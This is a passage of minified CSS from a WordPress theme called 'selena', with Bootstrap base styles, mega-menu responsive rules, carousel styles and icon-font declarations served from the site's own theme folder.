.mobile_toggle{display:block;float:right;text-decoration:none;padding:0}#mega_main_menu_first.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button{padding-left:15px;padding-right:15px;cursor:pointer;display:table-cell;vertical-align:middle}#mega_main_menu_first.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button .symbol_cross,#mega_main_menu_first.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo.mobile_menu_active .mobile_toggle .mobile_button .symbol_menu{display:none}#mega_main_menu_first.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo.mobile_menu_active .mobile_toggle .mobile_button .symbol_cross{display:inline}#mega_main_menu_first.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>ul{display:none}#mega_main_menu_first.responsive-enable.mobile_minimized-enable .nav_logo.mobile_menu_active+ul{display:block}#mega_main_menu_first.responsive-enable>.menu_holder>.menu_inner>ul>li{float:none;display:block;width:100%}#mega_main_menu_first.responsive-enable li.default_dropdown .mega_dropdown,#mega_main_menu_first.responsive-enable li.default_dropdown .mega_dropdown .mega_dropdown,#mega_main_menu_first.responsive-enable li.tabs_dropdown .mega_dropdown{width:100%;position:relative;overflow:hidden;left:0!important;right:0!important;margin:0!important}#mega_main_menu_first.responsive-enable li .mega_dropdown .item_link,#mega_main_menu_first.responsive-enable li>.item_link{float:none}#mega_main_menu_first.responsive-enable li.default_dropdown>.mega_dropdown .mega_dropdown>li:first-child>.item_link:after{display:none}#mega_main_menu_first.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li,#mega_main_menu_first.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.mega_dropdown{width:100%;position:relative}#mega_main_menu_first.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.item_link{margin:0}#mega_main_menu_first li .mega_dropdown,#mega_main_menu_first li.default_dropdown .mega_dropdown{display:none}#mega_main_menu_first li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu_first li.default_dropdown li>.item_link:hover+.mega_dropdown,#mega_main_menu_first li.default_dropdown:hover>.mega_dropdown,#mega_main_menu_first li.default_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu_first li:hover>.mega_dropdown,#mega_main_menu_first li>.item_link:hover+.mega_dropdown,#mega_main_menu_first>.menu_holder>.menu_inner>ul li.keep_open>.mega_dropdown,#mega_main_menu_first>.menu_holder>.menu_inner>ul li[class*="_dropdown"].keep_open>.mega_dropdown{display:block}}@media (min-width:768px){#mega_main_menu_first.direction-horizontal>.menu_holder.sticky_container{position:fixed;top:0;left:0;width:100%;border-radius:0;z-index:4000;line-height:0;text-align:center}#mega_main_menu_first.direction-horizontal>.menu_holder.sticky_container>.mmm_fullwidth_container{top:0!important;right:0!important;bottom:0!important;left:0!important}#mega_main_menu_first.direction-horizontal>.menu_holder.sticky_container>.menu_inner{display:inline-block}#mega_main_menu_first.direction-horizontal>.menu_holder.sticky_container>.menu_inner>.mega_main_menu_ul{vertical-align:top}#mega_main_menu_first li.drop_to_right .mega_dropdown{-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-o-transform-origin:0% 0%;transform-origin:0% 0%}#mega_main_menu_first.dropdowns_animation-anim_5 li.default_dropdown .mega_dropdown,#mega_main_menu_first.dropdowns_animation-anim_5 li.tabs_dropdown>.mega_dropdown{overflow:hidden;display:block;max-height:0;max-width:0;opacity:0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);-webkit-transition:-webkit-transform .5s,opacity .6s,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-o-transition:-o-transform .5s,opacity .6s,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}#mega_main_menu_first.dropdowns_animation-anim_5 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu_first.dropdowns_animation-anim_5 li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu_first.dropdowns_animation-anim_5 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu_first.dropdowns_animation-anim_5 li.default_dropdown:hover>.mega_dropdown,#mega_main_menu_first.dropdowns_animation-anim_5 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu_first.dropdowns_animation-anim_5 li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu_first.dropdowns_animation-anim_5 li:hover>.mega_dropdown,#mega_main_menu_first.dropdowns_animation-anim_5>.menu_holder>.menu_inner>ul li.keep_open>ul{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transform:perspective(600px) rotateX(0);-moz-transform:perspective(600px) rotateX(0);-ms-transform:perspective(600px) rotateX(0);-o-transform:perspective(600px) rotateX(0);transform:perspective(600px) rotateX(0);-webkit-transition:-webkit-transform .5s,opacity .2s,max-height step-end,max-width step-end,padding step-end;-o-transition:-o-transform .5s,opacity .2s,max-height step-end,max-width step-end,padding step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}}@font-face{font-display:swap;font-family:FontAwesome;src:url('https://osumex.us/wp-content/themes/selena/fonts/fontawesome-webfont.eot?v=4.3.0');src:url('https://osumex.us/wp-content/themes/selena/fonts/fontawesome-webfont.eot?#iefix&v=4.3.0') format('embedded-opentype'),url('https://osumex.us/wp-content/themes/selena/fonts/fontawesome-webfont.woff2?v=4.3.0') format('woff2'),url('https://osumex.us/wp-content/themes/selena/fonts/fontawesome-webfont.woff?v=4.3.0') format('woff'),url('https://osumex.us/wp-content/themes/selena/fonts/fontawesome-webfont.ttf?v=4.3.0') format('truetype'),url('https://osumex.us/wp-content/themes/selena/fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.fa-heart-o:before{content:"\f08a"}@font-face{font-display:swap;font-family:Ionicons;src:url("https://osumex.us/wp-content/themes/selena/fonts/ionicons.eot?v=2.0.0");src:url("https://osumex.us/wp-content/themes/selena/fonts/ionicons.eot?v=2.0.0#iefix") format("embedded-opentype"),url("https://osumex.us/wp-content/themes/selena/fonts/ionicons.ttf?v=2.0.0") format("truetype"),url("https://osumex.us/wp-content/themes/selena/fonts/ionicons.woff?v=2.0.0") format("woff"),url("https://osumex.us/wp-content/themes/selena/fonts/ionicons.svg?v=2.0.0#Ionicons") format("svg");font-weight:400;font-style:normal}.ion-ios-search-strong:before{display:inline-block;font-family:Ionicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ion-ios-search-strong:before{content:"\f4a4"}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-buttons div,.owl-controls .owl-page{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.grabbing{cursor:url(https://osumex.us/wp-content/themes/selena/css/grabbing.png) 8 8,move}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,figure,footer,main,nav,section{display:block}canvas,progress,video{display:inline-block;vertical-align:baseline}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}h1{margin:.67em 0;font-size:2em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}code{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}@media print{*{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote{border:1px solid #999;page-break-inside:avoid}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:focus,a:hover{color:#2a6496;text-decoration:underline}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.h2,.h3,h1,h2,h3{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}p{margin:0 0 10px}cite{font-style:normal}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}dl{margin-top:0;margin-bottom:20px}dt{line-height:1.42857143}dt{font-weight:700}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote footer{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before{content:'\2014 \00A0'}blockquote:after,blockquote:before{content:""}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}.row{margin-right:-15px;margin-left:-15px}.col-sm-3,.col-sm-5,.col-sm-7,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-12{float:left}.col-xs-12{width:100%}@media (min-width:768px){.col-sm-3,.col-sm-5,.col-sm-7{float:left}.col-sm-7{width:58.33333333%}.col-sm-5{width:41.66666667%}.col-sm-3{width:25%}}table{background-color:transparent}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}table col[class*=col-]{position:static;display:table-column;float:none}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}input[type=search]{-webkit-appearance:none}input[type=month]{line-height:34px}.checkbox,.radio{position:relative;display:block;min-height:20px;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.radio input[type=radio]{position:absolute;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active:focus,.btn:active:focus,.btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover{background-color:#fff;border-color:#ccc}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary.active,.btn-primary:active{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#428bca;border-color:#357ebd}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover{background-color:#5bc0de;border-color:#46b8da}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover{background-color:#f0ad4e;border-color:#eea236}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover{background-color:#d9534f;border-color:#d43f3a}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s;-o-transition:height .35s;transition:height .35s ease}.dropdown{position:relative}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#428bca;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#428bca}.nav>li>a>img{max-width:none}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#428bca;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#2a6496;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:all .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#428bca}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel>.table{margin-bottom:0}.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.tooltip{position:absolute;z-index:1070;display:block;font-size:12px;line-height:1.4;visibility:visible;opacity:0}.tooltip.in{opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}@media screen and (min-width:768px){.carousel-indicators{bottom:20px}}.clearfix:after,.clearfix:before,.nav:after,.nav:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.nav:after,.row:after{clear:both}.hide{display:none!important}.show{display:block!important}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-ms-viewport{width:device-width}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}body{overflow-x:hidden;letter-spacing:.5px}::selection{background:#91b2c3;color:#fff}::-moz-selection{background:#91b2c3;color:#fff}a{color:#1c7c3e;-webkit-transition:.4s;transition:all .4s ease 0s}a:hover{color:#00d176;text-decoration:none}a:focus{color:#00d176;outline:0;text-decoration:none}a:active{color:#00d176}img{max-width:100%;height:auto}h1,h2,h3{color:#333;font-family:Raleway,Arial,Helvetica,sans-serif;font-weight:700;line-height:1.35;margin:0 0 5px}ul{padding-left:15px}ul{list-style:disc}li>ul{margin:0 0 0 20px}table{border-collapse:separate;border-color:#e5e5e5;border-spacing:0;border-style:solid;border-width:1px 0 0 1px;margin-bottom:24px;width:100%}caption{padding:10px}.wrapper{margin:0 auto;position:relative}.wrapper:after{content:"";display:table;clear:both}.wrapper .page-wrapper{float:left;width:100%}*{margin:0;padding:0}p{color:#666}ul{margin:0}a,button,input,select{outline:0}body{background-color:#fff!important}.price-box{color:#62d2a2;font-family:Lora,Arial,Helvetica,sans-serif;font-size:16px;font-weight:700}.count-down{display:none}.vc_row .row-container{display:block;margin:0 auto;max-width:1200px;width:100%}.vc_row .row-container:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden}.front-page .wpb_content_element{margin-bottom:30px}.front-page .wpb_content_element .wpb_wrapper>h3{margin:0 auto}.front-page .vc_row{margin-bottom:40px}.front-page .vc_row .row-container{display:block;margin:0 auto;max-width:1200px;width:100%}.front-page .vc_row .row-container:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden}.fancybox-title{font-family:Raleway,Arial,Helvetica,sans-serif;font-size:14px}.fancybox-social{display:inline-block;float:right;text-align:right}.wrapper .slick-slider .slick-list{padding-bottom:5px;padding-top:30px}.wrapper .slick-slider .slick-slide{text-align:center}.wrapper .slick-slider .slick-slide a{display:inline-block;max-width:100%}.wrapper .slick-slider button{background:#fff;border:1px solid 